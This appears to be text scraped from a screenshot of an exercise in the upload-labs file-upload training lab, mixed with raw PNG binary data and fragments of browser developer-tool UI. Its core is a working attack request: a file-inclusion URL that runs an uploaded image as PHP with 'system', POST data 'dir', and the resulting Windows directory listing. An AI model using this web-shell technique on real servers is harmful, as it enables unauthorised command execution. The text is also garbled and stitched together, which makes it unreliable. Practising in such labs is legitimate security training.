 192.168.52.8/include.php?file=./uplo
192.168.52.8/include.php?file=./upload/26159.png&0=system
�PNG IHDR ���`IDATH�c\ ������ C �eľ�û�б�ǩ�� �������к��� 6417-6D1D C:\Users\Administrator\Desktop\upload-labs-env\W
. 2025/01/26 09:38
.. 2019/01/17 15:55 215 common.php 2019/01/17 15:55 391 config.php 2025/01/26 08:57
css 2025/01/26 08:57
doc 2025/01/26 08:57
docker 2019/01/17 15:55 887 footer.php 2019/01/17 15:55 773 head.php 2025/01/26 08:57
img 2019/01/17 15:55 251 include.php 2019/01/17 15:55 1,420 index.php 2025/01/26 08:57
js 2019/01/17 15:55 1,928 menu.php 2025/01/26 08:57
Pass-01 2025/01/26 08:57
Pass-02 2025/01/26 08:57
Pass-03 2025/01/26 08:57
Pass-04 2025/01/26 08:57
Pass-05 2025/01/26 08:57
Pass-06 2025/01/26 08:57
Pass-07 2025/01/26 08:57
Pass-08 2025/01/26 08:57
Pass-09 2025/01/26 08:57
Pass-10 2025/01/26 08:57
Pass-11 2025/01/26 08:57
Pass-12 2025/01/26 08:57
Pass-13 2025/01/26 08:57
Pass-14 2025/01/26 08:57
Pass-15 2025/01/26 08:57
Pass-16 2025/01/26 08:57
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.52.8/include.php?file=./upload/26159.png&0=system
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=dir